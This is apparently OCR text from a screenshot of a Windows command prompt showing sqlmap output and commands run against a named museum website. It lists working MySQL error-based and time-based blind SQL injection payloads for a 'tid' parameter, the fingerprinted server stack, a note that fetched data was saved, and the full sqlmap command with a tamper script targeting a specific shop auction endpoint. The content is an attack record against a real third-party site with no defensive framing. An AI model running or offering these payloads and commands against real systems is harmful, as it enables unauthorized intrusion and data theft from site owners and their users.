 管理员: C:\windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tid=-1 AND (SELECT 5865 FROM(SELECT COUNT(*),CONCAT(0x7171716b71,(S
ELECT (CASE WHEN (5865=5865) THEN 1 ELSE 0 END)),0x7170766271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tid=-1 AND 5474=BENCHMARK(5000000,MD5(0x4261656d))
---
[19:43:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:43:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:43:37] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.szmuseum.com'
[*] shutting down at 19:43:37
D:\VStart50\tools\injection\sqlmap>sqlmap.py -u http://www.szmuseum.com//mod/sho
p/quest/ajax.php?op=auction_buy --tamper tamper\space2comment.py --data "tid=-1"